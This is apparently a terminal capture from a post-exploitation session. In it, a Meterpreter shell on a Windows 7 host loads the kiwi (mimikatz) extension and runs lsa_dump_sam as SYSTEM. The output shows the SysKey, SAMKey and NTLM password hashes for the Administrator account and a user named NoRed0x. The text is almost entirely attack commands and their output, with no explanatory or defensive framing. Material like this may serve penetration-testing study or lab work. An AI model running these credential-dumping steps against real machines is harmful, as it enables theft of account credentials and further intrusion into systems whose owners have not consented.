 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : WIN7
SysKey : 600df94387c12b0a0ddd2ae7cd27df77
Local SID : S-1-5-21-3459307584-1192454614-2597174786
SAMKey : 584981698bb384d41a520c8fa899b3f1
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 10eca58175d4228ece151e287086e824
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : NoRed0x
  Hash NTLM: de26cce0356891a4a020e7c4957afc72